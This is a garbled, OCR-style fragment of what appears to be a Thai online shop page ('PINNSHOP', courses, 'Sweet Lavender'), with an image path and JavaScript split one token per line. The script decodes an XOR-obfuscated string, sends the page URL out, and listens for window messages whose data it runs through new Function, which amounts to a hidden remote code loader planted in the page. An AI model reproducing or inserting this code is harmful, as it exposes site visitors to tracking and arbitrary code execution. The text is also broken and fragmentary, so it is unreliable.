
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
Sweet Lavender